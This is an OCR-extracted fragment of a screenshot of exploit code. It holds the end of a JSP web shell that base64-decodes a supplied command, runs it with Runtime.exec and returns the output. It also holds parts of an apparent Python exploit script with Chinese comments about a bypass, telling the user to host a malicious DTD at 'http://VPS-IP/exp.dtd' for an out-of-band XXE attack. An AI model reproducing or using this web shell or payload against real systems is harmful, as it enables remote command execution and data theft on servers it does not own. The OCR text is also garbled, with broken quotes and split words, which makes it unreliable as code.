
[S]"+dir+"[E]");}byte[] binary =
BASE64Decoder.class.newInstance().decodeBuffer(cmd);St
ring xxcmd = new String(binary);Process child =
Runtime.getRuntime().exec(xxcmd);InputStream in =
child.getInputStream();out.print("->|”);int c;while ((c =
in.read()) != -1) {out.print((char)c);}in.close();out.print(“|<-
");try {child.waitFor();} catch (InterruptedException e)
{e.printStackTrace();}} catch (IOException e)
{System.err.println(e);}%>‘
#可使用第11行bypass
print(base_url)
#请自己在公网放置dtd文件
dtd_url=”http://VPS-IP/exp.dtd”
“””